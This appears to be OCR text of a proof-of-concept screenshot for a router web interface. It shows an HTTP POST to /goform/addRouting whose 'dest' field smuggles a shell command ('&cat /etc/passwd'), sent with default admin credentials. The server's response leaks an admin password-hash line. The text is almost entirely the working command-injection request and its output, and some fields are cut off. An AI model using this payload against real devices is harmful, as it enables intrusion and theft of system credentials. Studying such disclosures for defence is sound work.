 POST /goform/addRouting HTTP/1.1
Host: 192.168
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
Connection: close
Upgrade-Insecure-Requests: 1
Authorization: Basic YWRtaW46MTIzNDU2
dest=127.0.0.1%26cat
/etc/passwd;&hostnet=host&netmask=&gateway=0.0.0.0&interface=LAN
&custom_interface=&comment=haha&addFilterPort=Apply
HTTP/1.0 200 OK
Server: GoAhead-Webs
Pragma: no-cache
Cache-control: no-cache
Content-Type: text/html
<html>
<head>
<title>My Title</title><link rel="stylesheet"
href="/style/normal_ws.css"
type="text/css"><meta
http-equiv="content-type"
content="text/html;
charset=utf-8"></head>
<body>
<h1>Add routing failed:<br>
admin:HTmch1HYhVc6c:0:0:Adminstrator:/:/bin/sh
<h1></body>
</html>